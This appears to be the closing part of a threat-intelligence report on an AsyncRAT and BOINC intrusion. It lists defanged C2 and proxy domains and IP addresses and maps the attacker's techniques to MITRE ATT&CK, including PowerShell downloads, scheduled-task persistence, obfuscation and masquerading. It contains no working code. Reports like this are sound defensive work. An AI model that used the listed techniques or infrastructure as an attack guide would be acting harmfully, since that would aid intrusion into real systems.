| alphastoned[.]pro | 172.67.214[.]172 23.254.224[.]79 104.21.37[.]229 | C2 | 2024-03-25 | 2024-07-26 |
| cdn[.]wgroadcdn[.]workers[.]dev | 172.64.80[.]1 104.21.22[.]32 172.67.202[.]51 | Proxy or C2 | 2024-05-02 | 2024-08-23 |
| sup[.]wgsphere[.]workers[.]dev | 172.67.182[.]51 104.21.83[.]219 | Proxy or C2 | 2024-05-02 | 2024-08-23 |
| None observed | 188.130.207[.]253 | Reverse Proxy Tunnel | Unknown | Unknown |
| None observed | 193.176.158[.]30 | Reverse Proxy Tunnel | Unknown | Unknown |
| Tactic | Technique ID | Technique Name | Description |
|---|---|---|---|
| Execution | T1059 | Command and Scripting Interpreter | Powershell used to download payload |
| T1059.001 | Powershell | Executed powershell scripts and commands | |
| T1059.003 | Windows Command Shell | Used headless conhost.exe to launch BOINC | |
| Persistence | T1053.005 | Scheduled Task |
Created Scheduled Tasks to execute the Async RAT payload Created scheduled Tasks to execute BOINC software |
| Defense evasion | T1027 | Obfuscated Files or Information | Used obfuscated javascript file |
| T1027.010 | Command Obfuscation | Used obfuscated powershell commands | |
| T1112 | Modify Registry | Added value to registry key | |
| T1036.004 | Masquerading: Masquerade Task or Service |
Masqueraded as legitimate Windows services/tasks. Masqueraded as Mozilla and Google-related tasks. | |
| T1070.004 | File Removal | Removed zip file that was downloaded with powershell | |
| T1553 | Subvert Trust Controls | Used legitimate software with a valid signature (BOINC) | |
| Discovery | T1082 | System Information Discovery | Ran command to discover members of the local administrators group |
| C&C | T1071.001 | Application Layer Protocol: Web Protocols |
Async RAT C2 communication BOINC software communication to server |
| T1105 | Tool Ingress | Download BOINC Software |
Special thanks to Michael Tigges and Jai Minton for their initial investigation and analysis.
Get insider access to Huntress tradecraft, killer events, and the freshest blog updates.
